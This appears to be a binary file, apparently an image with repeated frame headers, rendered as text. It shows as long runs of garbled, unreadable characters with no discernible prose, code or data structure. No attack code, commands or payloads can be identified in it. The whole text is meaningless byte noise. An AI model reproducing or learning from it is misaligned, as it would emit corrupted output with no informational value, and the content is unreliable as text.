 ������� �ʲv�\�f,έ��,��L�]���͐�������p�£W��+�d&�o���A��=�d-�EV�J�fA�b���SGr��`f���Մ�TP�5�W�W��W���
 �} P��A�=�)Ǡ}:���\�-A=%kP-��+{ų)���`�P{X�/��l���Px��p��@ח���6��y�s������m:6l���>ԁ���0��o�P	��Yf�0n�`	VQ�W2� 7�@�HV��:`���E���8ў����d,��ρM�[W!�Ӡ�*�25�չ�u@����2����q\�r�(/,�����H����4LҝЄ�P:�@���ґ0RZ��50W�>�}Ѝ�]�(\�p�zm�j�̝�9P�@�Qn�$��кS7�0B4Wu�`�x��㈐�݋������n�dE��������s�(�Ī�H��=ݳ�X��@i�����7��`��e�;>aJ�	�:�����IàmΧs:v�Blò�=��dl�i9���������ސn�8^f�����	��ج�����j��L�����,�M�Mڬͳ���׃ބ�к/N���
�ݨ�ZK�#���K�7���ٜ(�^���=m�.�t��/�-��&����P�����J}ʕ@ ef�pC�z�����'^�l�&�'���0�Ka���
@G�~�M0��������ɠ#; �KA� -�p����c ��E������kG����0��;�Jݭk��}�>��B<�A=�K�
����2�� %	��3���Nċ 7�@�����ཏ�jm�B�S^��I�p�p J~�q\�>�H1nu��+q㿧��e��;�/�`,`hq`\����z�Z�~c��i�N������~@a� i+��|���p�� ���H����ѧ] H0n��q܃� ��
v����/���P�.�֫o/��R��J���H�Z`\0�
���C���ґ��\�t7
�h�	"Y��Q��?���/A�)Uz��hЛo���]�d� (��&N�w�_#:���X�_	yj5�ч�N� z�Mk:H���4�!zS�Ơ,&����Һ���1����2⣓��rT���@�?������`	����\��70he�u�Vj�YɈA#F ��)n��vu\ķo������R7|D0!��ՠf���D�-��5�8��Y�$�H�A�W7�!�Q�ngg2�e(��Q�)�G&e�m"����"�,Ƃ-dG��"� ���#"��:a� H �žS@	"�ғ��FF�O��곫$���M����i�8� 1i @|0�����La��A��yÁ�8�ŋH��"R�J�����j�/�؜����K�9�y&���Ǌ:�����dqI�4�q�����gz��A�@D���E��� "1}@M4��-��29	�w$F�A����)-� #B�)P�-�	Az$p���<S��N��N}ȁ$^�R��*�6V	z�U�%(-���dy�P@ (���@�qJ�+ۢ�h � �f9���C�B�/dX`-�w.�!W����T��4����-xD�"�g�z��"`:�̃��a��ڍ���� ��#*�X.�4�G7p*��G���LI| 
7� Cf�.�-�`$��0"ت�H�;z3X��qh��6:�Z} �������Ka�������� �Bb����� cagd�(p�5ꈯ,�#hnڬdn�0:����m܌G@���(�kHȠ��* �q�Ĳ
�c�px�תo�A�ײ��R�q�h��%�i����i%���/�U L8�r�F>����c�J ")�@�d��H o�C{bԅFԠ �0��l�#ֵGbq�O&���e�c��QJ�@�(�n$���4Ρ <B^W+TP*�?T'��H�,��"���"��F@�,5x�#<��\0S����f�
��s�A�B��5��n2�R�T2s5#9FZ{��# haJ�@� ��G�@b�Y�b�Y��8E�eb�͑[_T'���R9 MPR��!U��"w��`�C,#�,��G�aJ �,�#�C���@��l�[Hh��V4ܤ	!� �@4 d ��4��,c$40���d�A][G��c�8V� ��!=� �B@8q�p  �`���3�|o��1�(���6�bm��P4b���]J�Q�c'�3H����@'!`�2 ϒ�9����PT(X� �d&�֘�-�z�_�1���	|�l�$���@�F�1��AȀgDV�%)�~AW���a�C�b�ҭ�e��آ�����,��pKY�Z�؜�EhM\� ���J)qC8~8���D��Yn��)� �F8H�L��`Dni!�m��Ț�T
p]�Q~Z&RYҁP��{��	&��0c��1l!7pL�D�h���#@S�A�6Y�W\S�=2�eM�~:#4�DF-�{�P�<|Bw���'�۹����4�!��9� ������4�-Y��L��tn��P4������"�n\K�;��(B���O��*��?�:3�L������6%En��D���x���4��y?�	
Q�������4"�� E���d���9o7�q+*x:�c�v��@��H�۳�o k&��\���H�R�BBa�l����wc@g)�9)p�
�H�+�Ӱ@x�9�h�W����kd;�W:�b��EǍC	H�g4$9�6r����#���u'�:  !� � ,    d d  � �uC'��@��x���N��/f<l8Î5g�("(Eb�Aǌ��6%x���^ܸ7��9p7���vΠ�ݬts�Ƒ��"] s)L��
�2M�i^$���ɇS.��R� �K��hG��P6*��nL�i��u�g��@���B4)R�K�>e�� :�U	�c��ʈfԼ��(P�|4�V��M/R0G�&8p�p��iP�ФF�N�)̂�<�˅�@)Tl���eS��!�]8^x���r�#�N���^�>�x�t�R�V�6��``�:�x���&�5��Wb��Q
�Q'�H8�p���gGG�0Fy��V�On,�M�Hu��R#��/G	<<4M7L�PJ�8D�9�сE��1�Jv^!� �5'���_���Q&&v��K�gB<�SG7�Xr��dcEVdGg\�CR4HRDIZ��8t�@}8���PD�W%RW.P(�Ji9PO�4�~	$�V�df�^���HRHWD8���iʥ�Is/�� u��͟���toH�8hL݀�ӫ��W_�u@E�q�R�^���r8��t�Ѧ&q�i'�n�AZL+�G��e���f�y�Eu~��RE��>����CP�Cy�+�Z]��������T��1���&��<��u.O�"tDE�'��/L��ST6�E�FJ#����JQir�v�I �L��j�#���a{�u�z���N�L3�r��Q�\I�&�8X�QR@��
�CfI�/���r&����$���W���(݌�Ew�3��G���pc�ݨ	H�vU!�U`�5�P����-� \��B��I������4���&�_F�NN�#N^�/*�� (�Y�q���3�QD
1�� ��q 7�r��C8�����f7���eE���j.:wu3��������חp@��&R��VS���\����܀�;@F��,� ����v��!)
WR�	��ev�^\Ӵ��&6���4(���/%���v������e���� �!�\@"���6�U�`n�H�A>��&#�M^rB�׸�E��I_�J(�+T��L�현dnÁT��<H��i�@
0��E�ʑN��)��]�qa����&�P2�bB�82?Zb�,�S��$&Q�pP�8�\(`<� @��S@�� b3>�q��������<�2ܡw ��W�JkZ����cX�Z����6�T!*X�
jP���r7xtѝ�h�!Ͳ����� m|�_��6��0����0�/��420�*3m�Ln���g� �8�H	��@��J�"/�P8�B4�p��&��J�AҒ���`��Ң	�U�2b�c�)'��HRVM� x�"`�7�!��V����D�ț#�ۉ'xC.�ծ��jW}i�1h�Wހ�@+�V��L1p�LRPgH$)`�> ��� ��(Ґ΀Q��^fw����VH�.��~5��� ���֘��-rD�:S���`U���� .�K�(  �����\P����Þ��X���il���0�I�a�`+�n>��O�#'!�D0��І,�C�E��P�0]L�$�c��^`xD5�Vfy���xΓ��� XE �Nc�AOQ$9�9�+�#I��	`@G�AB)� �׼�&�1=��+6�(lt;q8v<���<@� `uGYl�� ���Z.�$5��^=U��AY�ASo�Ac0�5��V�b��l���k�C�7�b�j+�:@���2�4�l��.�+yD
΋^@�kR@�
_�`�>AɐT��!��� c��9J�+W3[�5@��p�Z
����Z%;bv�ٯx�70ABi_4�eRp@hF����"��[��P�o���M�y��^��5Ʊs�[>�@Q���l�0�1�a�xe�A�l5(�
p 7� P(�EHU������U8bc��U%��'��<���P��^t�CG(�E���H8)����ir�x7 <p�转Y�+��=�����P�r%�U�*�]�I?M���Cy�/��Ta���H".��*��>��7��$�<�h�D^+�ّ��=-@/⨢�L�U���h��Nw�a�{������� �3c�4���n������hYH���")膅�9�4}lH���gC���(����SB���7������!��	V�!*�:@����C�0$��]�I� #��/����C��Ә����Rԣq<"Zފ���P@�#\����? !Y( �=`�:n2{n�*����  �@�S��>c�
" �0�x��:�D���� � �0N2R�r.@@1
���1���]P�s # *Yc*S06�  ����7]�E�'��!� �`�A"=�>ݠ�	�cg�f��a-�a$@R�]�9q�B�To	P� !(i�bwqv1��"�
gġ� 
l���W�� �j��  W!�mkCx�	�$!91��� �)����HD5E35� . ��	 � �`#ȇ6g4=@�I0pm�K���t`W!�,�,�j2$�(8�H��9\��6�8A�cI(�@
=���0��v��Y�P����K:GR��Q�g�AW1/�%����q/?r�� �����2��?w�	\Q6��h*P��`!���u��po��
0\%c=PY�
�5)��,sra�5q�' ��6+� fs7�	����M��	.
�!��	,�	@�9��F�70��$�p�D��`p`�m)��X.�]�E2B$��j\�A�'�4x�]Д��)9	!y�@
P Џ F`� di�  m�\$%w} w2F�� ��> �U���t�����.�	EP��]@�MI0Ф)�S����hv`G���#7�ڀ
��P�s�
m w1v�,�
f��`,0�4��k�=��eq2��H0�TF*y�q*�	|�J��������$ya%�� 	�` ��.i�4w_UR0w�9B  �)���VFʒta���5�R�u''�E�	�@l-�#)�
 & v�� VPxP��
.wI�8F�wR�ٌCf&���rR����F�n�����2YCQ5:��oP�fa	��u�c��f;���=0�
#$ ���Qjl�B-����A:n� o��`,�@�C��5�G3zT>��)Г^�P�+���
I`�=����� 
 P�*S��6ˡ���~�������9`��9E
I�=q�+W/�d��k7`JZ�WP+��Ȓ#�sWpv���>���
lk�����4q��R�S�S4�qWOVg��{4�U@

 �=
kP�ǭ�@�8RW�U�0�kvapM� GY�I�@2ث�V�6u��6Ԓx��2-�5�	��.$�����2� �@=z9�W��� �4f���7) |D
pj1Wx���Q0)�,yPC�Z���\�{�N�� *�t0��@�4`̅�G˝#e �Vm `��౐i	،`m�D	�	���ڮ5k\PE��e;�'��{:RA|*�0����
�U�0Re	�:w��&�� 6��g
P��)�~��9�G@#�sD|*��ԔB:�)2���ʎ�0����� 0�I�
���Zw�z=��Q n �� �-! ���8� Ӱ*�e�C�55@T`�R���TC�F<�;3��9`���kz+�NА
�'��� <�E"tm�@� P��
 � Ph�8;W��#��9�n�:�-�) ��d!�#UP,P,p�����Wg�7�	��k	��53p� !���4����P0P� ��	��! �z�ڠZ#ѵT�tFMR�-{PN�D�<�ګ�p����@`9Y@J%=a�����!�����P��c�  P
��v�u z5!
PWn�6SPtT�T��2�Z��`T#PΜ`ӕ�@"X}y��0�V ��^��ƀ[�hp  0Px`����?�|0���!B�2�4a��nQ6�_j�#p p 94�e��Ь �u�p�i�F��`70º���Ъ ��E&��^����� �7��x{<!��*� � ưg�6T�:GY��9��9�� 6>��ް��Wɷ� �PH Tb{`���W`�\��0e��61-B�����{�P ��	�@�P�nK�n�5�CE`�9ź���%�T�v X��@��@m��dRw�\�u���@c�0� 
��;f�2P!��y 
�Q'@��t �u�t� �W& T���%wM�0� x�����w@����f}���-`vz
�0#p��E�����z��>* ��*T�3G�<�9 �n��Wʽפ�9����������`�$�z���@R}���0H050�-^um2 ���ԃ\T6p�	ͼs�C�^
�̻�`���鰀�|���аoYR" ����j�"`�z@M�釮}`XV�� �FT@5�lѳ���ͤ���u?���PC.�	��P��p��	���ǖ8&`&��@�Dp���5 jf`�>�惝�&`��@� ==d�6���]Jc���6t.�ip�! ������3�UV���Pp�.P1� ��L(�&��L�n��D���R��t���& 6>�>^������굗��W`�j���=�@�0���΄�v`2���6�T���=*G���^���
�>6ӎ�]��`��,! �^	}��������nf�n���6��NT�=�!Gl�x����
�/?�!�7T�~���t��K�i���P��p�d�8��j���nV\^��� bo��Du��=6p #gJ{�o���\���.���|Љ8��>�����PRp�zQ���2����P� � T�z��v���{���V=Ɍ��ʼ'O�O���@�m��iwB;�y/w�UH�����O����, ��Ԉ=��Tb��գn��n��	���?G���O�?� � �Ӭ ���o�
"0���I���в������U`���n�.�?T�?�/�qM���i��$�E�ҍ�6Π8�y��A����$ac�\�0"���	ڱ5F��SgLɓcTZ1N��"�1S��7bF0q���9t�YSf�2(����إK�-9��zc�� �-����W���q�pA4R��4R��c�$��Ɍ�7�	3��4tg��AyF��C��7$ܘU@p��������@roxP��M�0�R�^�G4ؐBµ{����i2�*�|4�ￅ���hM��3����2oL�V �zר��a�t����'�ʀ0�Ȇ;��]��0�%qa ��i���kl�t�	�*q��!����P;��"f40�,�Y���B�@��y�.FN*��䓅����ࢁ8�.LJ��{�
������ !M2&	ȇLj@�X��� �� �V`� �>�8e��J�`��MrQ�&����L�@D�L�@�F��C� �r2���F+mҹ���<j �G� �l4
@�$ a����R��z �QI��t� �$a*�Cmn ��d< ����^�a$���O,���f�j��Drh�1�+ �KȢ�\.ؐ�o9��FPqp,Ƃ-�a��/)h�?�Ѣ-d�ꍜ�J*�b'ÀC�I4��hD�,����������Ѐ�x<�`������ ��Y�Is]�學�d�A��B�u+�`T~�� �42��)h��"@B�g��!∅����R�;�2��Gv��=�8��{����:��!��,�sǤh�Q�J��zJ(��R&��i�H����Q`�F�h���E���ք66w,p=�Hޠ��:,P��u�`�]@z3zZ���z"1�V�b��` ��.��P�
�f��2���F����A0���a!��x��ڝ_�6��R:��g����} �Ңi�a Ae�p�A�z�� �8e
 �ء��)J4�Z)W)p(�L/z!�q�[�0 4~q��ҙU�P	]�����)�`a��	�����d zhZP���b��@i�w��B�#��N2A���&#y�C�V�A'!T�$�6F�0�M�И�%� � ��8�kZ��|X��eHz���D�M��L2b�Vp�
=h��N�aDq���pӎ��>� %��|�8�� �����cǃ|��r�N����k��Z�#��"4z0d�A9UVB^��6.�0 �����};�B8r(�̑][X%�jt#� j��aG'"A�-.�lb&�����D�@<�@��� �H�/(yt�u��*��簏����	n�3@��d�*�)��}L��*�L��{����=d���H�a�V���p?��r��nY(#v1�i���2�*U��4f^�b�%����s��Db���N��iL3!�Aĳ�)ub!���$$�z��,|��^��m���j���NC�@G7d���%�lLE@NlA���#�l�.pb�B�P<�Je!�)�J�9$�	e�]�~q
) �p��y���B>� �`,�G�� ����d�ךd�����"V:���v��m��0(ƴ�#�^#��@da()��J(
�	CM��t���I?t�D�,�@��ʍ76p�t"$"�Z�p�?�6�8[+[����n��򤁳����-y ���*U�Cu���b)@�&`_�m�6Y�҆zs@ �A o(C�0F9��)���C�i����&o\Q���S�JĘ�h���Bm`��e����)&P��B3�}n���#\5]�#�$��?&�ɨ�AZ著���d�S�0U:\B0R 1��0t��
n8#*A8UPh��	j#  x�*����9�P��1(�wɑs �(|��K�����i�I���H2�PqL�� ���
�3-)oA8�Qf	H ��LN���=�b�^i�� �$��TbZ/v�F4�b�t���<4�(,�:���w=�p�b�B��i @�I#Jm{a=[7: /y�A8 
R���zM�,8W������P��� lR��b� P��6z�����}�H#�/N�a
	ֽ�Y�]��zS��� X=eC�0���G�g�}��(x7�!�¶DM�����,��Nx�lYTk�h�wO�A-rS���P!ٍ�B�e�@�;��+;��q�@�Q��ơ>Ҵ�����nψ��vU��~�<�I�ay��q�*q����> !� � ,    d d  � ���G�� 4#�&;3f��7�ο��,��#�E^�Á���"7��0��=+অ� �i�ĝ�y�`776}ZY`�߂�Gm&%�`7�Ӛ�p���C���f̨�꿍?B�ᢤ�/�q�H�dc�L�V� Mp����-��������^��>=�m̑��6=Lkю��-�x!EP.��7z$J�6�٠e�11k�D�oZ^�6���4����x����iߧ笰H1A�@V�\�hy��yJ�YGD�V,� ���4�1��W/`+����i���{���{��StctsU�%`�I~%�Vq�GvE�@P8�"�f/���\t��S7��8�?���G�Q6�g�#}e�\�$��W1'�W_]֕�呂v���B3�dǅvl�'��e�?�	T#P���P0VA���SN>�Y�c/@�U��d��I3�٠\I�&1�.(Y$R��$ c�(b�ts�O?��h`�G�~�%T8h
�Σ���'=�ZFu~��MV��ByB�� G�C(�xg]j�dt�����&}��G)}�7�#y����~z'.���dnn�e<��'�$��B|�R�I�����T����f)��~�MM$A|��:�8bD�&g�н�DN1GI�G�{��d�j$)����(��膤d�+ؗ��|�L�NjӴ�V�Ui9�Od���DvLQ G���?5��q��trk�G���n�X��.4�~�_M��T͓>jpmT�5(rJ�W��d�1��"�?(A<(EgU�IȒ�����#,e�Q-*+N�-�[8��U�{x�S�Ac8��݁8T�IAg䂹1�
�J1�P�D�@
�P����Ox3M7�Vy�A)�L����N#NL&�w�4�d{�E�9|�HOju�E(���>�0�?��P�?)0�H �sb
c���	0i�	Nb��d/���9!��d$N>s�?�Q*@m,\p�� ��A0���F������T�^a�2u��)�E��8�Ƕ���fݨ����8�J�Mp�\(�?P�<D`t DrP. � �A�ܔ ＀?HV����� ����?xb�
��Q������I����<�P�G`���n�ar�lA8�7�H�>d���:E0�YP�8��8�Ü���i]/� %;Te(�� G��>�H���	�(hN6q��G�X�`��AHJ�KCd7�q�_��!R�L��r1M�@��G
���=3��0F��:�ʠw�@a�����=�tٲ��Yf�Q�Ȁ��2�`������T��� eA
�y�<� N�D5��iDn`�*;w,r�F���l2JT�a�ɐ�މ�����	���`�7�]��|�x�[W"2�Dd���F8pRΠ�F�Z� �&uT5sB�Y 9p�>Q��z�t�a"��Qf�U����<�xC=�	]_Fd���7{�nU���"���d��*L!,��Y(���ހ-MC��	�?"��܄�*PA�$<��d/��c�gks5�2�f��#������?۶�t�m�q�ĠWu��D\�<�f�&�Sb��1�4
��@�W* u4+D���H��<�@
*(,ns�#�V\���B� "Y� �VM��s̄D7A��K���l� +A,SJu�$�D5+i�e�1����aa#`��`D<�R8t��� %X�du@'`�E�Z���BQ�X����d#���F@@��)�I,X�t����t�{b�;�,888j�*����C
lp���
V��$ ��[#��|�����^�a&��	��2ܠcI��:�:�,���6r� X���X�Moz-I����#��,�2� �H��p�8I�� #�lb���.�G�j w��YJ7h4o�֤Ȍ�T���#)P���u8(�#(@�rp���T��I~@�zo�91�sm�XC�"��p:�A9�8��àv�X��ɓ��P������W�"l"N��Q^���0��5"ѫ2KX9�D@��G�@+ә�H�r��\,�)���|�@�����B���׽�j��@7d �'�����?�0]J�R�}	�8��M�B�[��H3��2�����?"�� ��˂J����7���>埫�6GWJQ.�\q �X@ R�V]f+W'����� � D ��� oA#B!_`��,8��!�(�=��?z�)���k�#~���:u����(D�������Wd!7�#j �H����p�:�` F��� 2T81!`kzD��5�S�p���PƠ�"R!$!!�p8� �p�pp�7�w ��� $�H��U)�� � Oz6C| �!
�Aq"w�!�  �'o�x�	��'P��1 e�#� PP\�IH�q�E2V(UQ\�pO9��0�Q��(�z�J��� �0W'!um��D^
�*���d��� `0�<���D�\
�� gh��q���2�p@	)0�`c@bU�U�	[88 � �� �� PC��	��+>"fjP\�pfa�bz_b2�+`��Y����  ���pAEeTP ���]����p5�	5p$��Ij�7��g?�Y���(��_�&N��,f�w��A0s��xS�f�1?�t]�
_�
��	]�o�\p`y ��#�� ���H�߸��@��Eq � �� ,�#m~�6o��'-�yp�%����	 |��H�cg��*Ep;*� ��L�H�p���z�S��s�P,� i16&@3�'��	,�R*t��TkFPv*�;IRU�76��(�����xP�ee���? �.��a	�k��pO5�r#�H�>d� �7U�	�Y1V��*�x
 Ϥ Q	 ��b� G���b��B)8@
(�#@��p[��ue�"d4�X#$� 
 ����` ���66�)�-%A!uFc �aTcE8�w{kd@�o�#�*;R������P�� �� +@w�UP�F�
"�F3��%�3@|8p�w &`AM4��@~U�#�V(v � ��,7П��WЍz�4AP�a	"uY�H�8�	S0@ʞ&��P�$�����!�� P ��{����WP҇`�,��	�11$�sAЦ�Vur1�PC����c4?��e:�82�i��i��7��>0�� �n�_IwK$��,�jME3\��Fs�ʁ���5�?_� �CM�.�vR`����0��RS��V�w�  ��p�u��vP�0GT'VV�M
E@{#� �P؊�,41�q ��Qj�6��J�Y� �ШGg,��G���eAc3��eQIV���1��xm� _�i�i�8��a1��[P�7�U
p�[z�% ���V'd�5�*1`�3V=�$%�B,�O�i����h_�6@�uha� p�.��`n��s6�(�({ƴ��դM�$O21�*_d2�1�F{�Y�`��ʧ82R�Q���bmK�9��w���R{���o��E�A-� � O��<
ih11w�E�t"R��T8� �?-G�5�B�#{�6\"R� �Z�A{ H�{�W�Aga���pk ��! `gjG��.�vP́�d� �O�J��F�j+5Z!6�`����0i �@t@4`9`�v��{�� �&���nŊ��a��d) �{m�:A�`�C�o`��3m�5i���PE��in[����#Q�z 	/�Y�"�I�8���	4Z�,0�Zz.�Ҡ�T�˴B�4�g��ZCm��`�U�]@��G�X�9@)�x�Y�@��5?p��$Ei����U`ʠ�#����>,�r-��g�a9sLɖ\oP ��! <�b�@���� �Д�Vש#�H�t� �iP�����A�$#@:���ep �z �{�|5��9 |�� ��Li�|���������E�Y��5P̅ }� �  `� 
` �101c�@
��F�I��q�ɷ��38>�L�����`�`��PFID Q��ʷ�|�x�� �) � ��P�p ~�	��4���\e\�uaY �� 2���;�^�J@ri� ۘ���@)י/0�eQ!94�@?� �T���X``oPRo�)�9������F9�u���ʼӝd���L�J�00F �p���x�b���*$��=L���� 9��S���\��x_�W�$��Iӌ�]�u�gq�,9� ]� ���q
���"s`=X20ٲ��ƈ��F����`v��Y�? �UD-p��	���@�50�  �@����n�۷I�4�}0��F�[FJ���=�y � y^ga9�@,�YP�k�ݩ,p���0�D����n��K�rQ(]�Ӡ:]���M�����X�\�Ӎ����>US��֛_j��7P���,6������u��� ���ҭ��VC��?�������F� F�'��m�n�dNIټb�� �p�b���U�k����cPߵ�զ��8^|*Po��
|��F��z{4�x�m�]����6!�6��|�� ���,6V���es��%�Nu��R��/N86��A�p{a���U�C�����@���n�����A�u��&k����|�MN8�y{�������\������|�A�{p�`�:��}�13�� x��JdE>K�rN20���䆾4|�4'����
��	ďn�{�=�ᯄ��� F�	���@v��x�M��߳$/ aYR�\�����Zץ�-�-H���.��Lδ�:��`�5U�����x�Q�4s!�X�~�3���`�����k���
�7p�)��~��R�d�	IP S�6q�� Ae�4��[S���'>Й`3�xf�����]��Av�@ڐ?-'p�.��z�_n����M߀���G��D��kT�m�f��E��Y �f?8��
��.�����&�{
`�rp���`n�A�޷9A�!
#��!����& ��Y@$?sS�����78�M��RDy�T���.
�)����j�(P��?�%N�7�"�1u,�N��"��〉o�8�I#r�01�d�p(�޼�Kw�)HN�(���>n�Bi1��w.n��.b%a�aPp��Ț&����H�
0�|�p@�@&�%u�� �ǿ��FC�R ��kD>@�p!VX\/"yc�QDqu�iق@�h!�EI��?0������@��LY���[ �D	�N���4���qI���Ci�� f�[�`�ݹ�F�!GD��3m�b��o�Bp�@���y(� Q�n���F��a�h�� �iā��."s�1�\*A4є�G�:d@��f���r�d�X��L\�hR�O5�$*� 0 ,��r����F�����p+$Fa"a��B�뮊@���ql@.4�W��g�����a����?:���t C��򠈱L���
������'�%��>,� ˼ �+�d*K�����{��f�H0����"_s@"��y��@��⑎Z��j����?B@@�j���κ�d("-bC�9�29�!�1��
�@r8�H�FH�ѳ���5+� ��A]�����hC�����-�)0�f� 0���6I�/`S	Ru��f�l�Е�c�2��.&ϻ�B��aT���H>���Y|�ҩ�P�� #�A������x-$[���T���)��A>����Zm�5�S�|5�s�#RJ���МL�!0,�4�$��4�	)�!����L�$P��Ң�<�ֈ�xrQ�`r �1DAg�1,�Y��
����f[������`DqT��<��uZ�.А3Y2P��<�I��zQơ�!��<^��^Ƙ���Q��2��,��Ԉ��Ga$8�Dy��7#�຿+$�%����v��,���S��~�!"J�˃�H"�*}/�
�_��(�t���#~�0�M�*㳛t���,��,�_1$�*j3  �$DIJ�QNDv�{����yNDx1�JX`����^�r mlAR�B@*��h�l��<��7 �pU�r�Et��VP�#�l%R��Xƅ��.�HFd��YL��uB�����G����pLC9�]H�5Wq&C2���西��kiD�K�c$�!/1���.�DqA'M�S�d�d/F���#lA���x� �A�@!�r�"Yr�粤�X��X�y���$�Md@�l0f��A8�d����Y�1�������`;!!3��,�5�t�I�B
\N5�
(���fD�19��C�苜2����C�Ɓ@ +=���e�T8A1~K�>���ah����k>�	�
;�)B�P����9�w ����)�ٜ!#���tƐ��/J&|�Rl5A�4[~�Db���<�~�>��"��f(@!םa�5eY�xt� �8�
���/ D��B�0E��BID�$��PPY�[�rp?��Myh}55Q�P�z]�����#}B]C��B��nLc3 j�z"�!`�#&��H�:�)\��6��V�qL�PD�A�i�R@�\*�7�`V4DgX�Ə��Waۦ�!�D&���	d@�����k�v%0'��$��:[�"�4	6���ū��*�So)U !� � ,    d d  � ���͊� U��x1cS�3f�I`ǎ�����#� Eb�(��/N2t(�/7�ɌIs��s1�����O+�\`e�ѣH��Z0�T��x81���*V��1b�<)@����I;/\D��"�7cfƜF�s⺝㹗�#7V�5Z�hR�K���n̑Dj���DY��1V��5lH�OF^h5)>��έ	]Nq��v�i�
`G��^��7RtM�p���C�W%f�x1"�*R@�
�8G|�y��#2����v�.�pwo��Y��`7G�3z�ۂ�F���)�g�C	2Cs��1ED"q�	ӥCh�����Q&/��k8�uWO��|�- �}��w�B�/ Ta�T"gE�T�$H
$U!aU�
wh��&q|b���%S\��m���n-Z�an�w:�� CS]5�w�Et�D	�0�a��'H&y��Ye��u/Uj�B	e�,�x�|���M8��%8�P�D=Rv��/H3�VQIJ��Gy��!R�=��DA�B�Pщ�k�7��yT��FT��5�/0�PQVN^�DL7e��!}��
e�� �1�0���R��4��Hpm��bRc�◙������@�*�&���E\I/L1EEPH1R7A"�R|t�D�]�	8"����(m)"e����%|���<L�"��p��JdgO�C(1�,�	�`B\HшG��Kj\Ʈ&|���l<{"��݃[Q�}�e��V�3^��l LF�ՀvT��4IQDRt� P��7��Ee r@>��.D��J�p�@n��Ȁ(�����<���]��x<��@ޠ���<�P���PH���H�1"ܠ@(�� �7cˌ�=Ei#�b��viy�̭:�1U�:�PU��Qf`e�TypyUKA<
(@���H��e5,�!`����+�%E��h��|ݐħR��Q��83�FFt'�*��p�� |P��q�H��RP�h
���u,�@��xI7ࡺp�.����bN|
G=�� ��e2h؄�U�7�d �� .@a:\�PIx�*xC�~�����'Rd��a%+�G�?`CNţ�ygou�Q���8ra5��'F�<�Q�0�1�����V=zd��I
YB#��)q�.&�h� @���d<�X����:�	9Y1%JT0�2�� P�8�:x@�P�J�)"��0���(zɒk�
��M�G��N\���@ '�B��9�o��� ������3�0����ϴA��#�� q�R�x�L�	��HGJR�6q��x��l�Б	��4q��  ����,��'# �s5+�&l�Bj>n8zZg�nx` MȪV��hU�� j�Pa�I�q���nD$��C�|p�L�)�c\�0�� �`1h+��3Lc`����Ǜ�.h� &;��c��l<��F��T�[m'ӍBk� |p Y	ϧz��8����p��L�k��E q�"lZ�A
�����ƀ�����J#�Ia�9)�Ed��<�kx�C^�1�4�5e��4(�#_l`,
-��%N�7!:( ���W����	�`���`�)���S�-n��<ap�3�jo@�َC�pƸ��`	�b��G`ʄ����W<�1t>+�@6��T�)�Ѥ/�`�7Xlp�/�萆4���Y�D���� /��<.��D��0~�6 f2��uH�s��TA�#�,�#��준��DR�č��0 ���4Atx�.��S�@��<t�t��5���~LOz�85�Q~: ��$�Z�u��>
VY�����8&ӡx�-��R�l�c��9&=i���5�-���� �!.ux�}>�8'U"j �C��� ��(|!� �5���� D@�9n�JГ�-����44�ؿ������h;�(n�Cv��en�'�HNR����3\� ����
�w\���2+6�!�;�x��%x���,@����A����$8��'��P�@E �gS@D��?��T� �Yʄ������0���e��x!�E P���?� �$'q�'�g����ŀ�s@.Ā�S��/2`'"���8�24���q�=�\
D�e�
J�2P_X���D�!�`��O��W� #hD(�x5l�
~ �~�	h��j�	����2��-�Q7\$�h��i;E����H���0k�u?�q�3���N)=��!m�E$  mA�8�����/ϿV�����G  �?��pU�mEPM��� �
��	0�@&p HX�F�
P� 7�xF� �W��o������1�4�Q��0��eސD ��#[I
�/�*�qPp�����`@���VBq.��
�� %�~�o�4|0��Pc`"-��2�v( �!� ;��� SPm��j'Q1��6��F� 4��So`��Vű	{�09
0F@!�����w%j&Y-��pU6H�Q� _`�b[& �x�@%=>��0uR��&5�60��Fp 9��F 5\�\��Pi b��~��oY���� �@�dp�����! �PQ�p1)��!oT1N��x�eP8�V"=Ue��7BE�� �0�u��� ��V��{���2 �����t!<�o$J����	]� ��#��'�"z
�q���aN�uP� Y�@��X IMP-���&��!��B�ݔT��#)at۴�.)1I�]�	0���VrB#�#�@�
 7 D	bڐ�`�`�0��0R��P	�Q�4�Fq��# ѵHt}@R�'
8�K��LȄq�&e
q�.�4/�@A�� ����I
 W���P]�\�ۀ@ M�%�ېUa�A^"?��zdy*eI�Q�����V�?6%@yp-����
��)}�8
�Z�+��p.�	��$E���/?� �0L.02�#Z�)�ypz#��'9�}��M��$B=2�E�_�IЗteV 	�p�P3@�� ��	� �@�P���gO��� 2� ,�0>�[T�5���9��4T���Ep9XQ�wIE ��g���M�'
VP	P@�0������p�Dj��i��i�)�\3X@��t���L�P��e�ZՆJ�P~�q�jP*�	"(k
ڀ	W�`Y�`���U:0 ��_�A��������q9Iu�hZ@��\�:t.4�5aj7� A� �
)���Iy��+��+����@9R���ꜱ�l�/���#E��J'�ppCu �JC�� �@Sa 2FN�4�P��w7`
p�����-��  O��U#��1�&0�@,��<6�=�Vp�1����;�sz4�D�Tx���QF�
�1� pk�T ��!`�����!�U���񄑱A0�!���Y��Ֆuz5ЯQ�;o�FQ<�0t�F0e���8`�_�Z����0 �yf�Y|�� 2Q0K�A���$ض%� �"4iUmv 
y@syP5�n�4yPt�uB�	��ɉFp���PC>�}Bu_@�]ո"[�� �9c,`3�	p*S�o62��E1�p}o@#�P@����[t�v�Q� 1{�����p#�	@����:�!�\�0�t�fP�`S�A���Nc��d�` �;�L�R�� #CG�
&�F�5���q7@�;p���p\[ݐ��.@
y���$31�	h)1�q�Rm.n�IR .�#�$���-#`F� MF��v ʚS@�@_� 픕�p��>�:����� �B��"d���]�V�b�f�4<���L2��m�;u5\�}� �`h�� Q�<� �9 @��q
@���@j.@�g ���ǟ@I8�`v w.P�R���C �?���<+<y�	d�g!1������� �Px��4�˃4��tJd��Y:��S 2! �kB�hYge�	*��B�V�B8�үO��u.��'7��	�e`��H�p����P	���Q�����U@����d�H��9�7���@
+�)D<�	h0���* �;����Ws��W�3* y�P� Z��P	[���	- � �0������Qp�+}z�G� ��
�z�	q�?�k��5�� Qm{P�gP�#5�We�s	M��iP��`�P�������������N"M� �K��#0H��d'��PđE�8m���y7������1%9u ��S��'��P�� Ӑ���ٛ�pY\5R��� %��,�|� 
ԍ ��e��P��#"1�U?*`[s9�9���PRSPs9��,ʢ��M�� Z`��]�����;��J��n�;��� �p���@	 ����M/@
�7F5��ީn[9�z���S�����8Ţ�I��@�I.��ؽ&-O�$ұP��������<`:�2 GXjE
�V�Í4~��398�1:�}4��=�C�D�W�@w��� ��׭��-�`�0Y"5O�@���#0`#~��!� d�)�7=bF�~|?*@
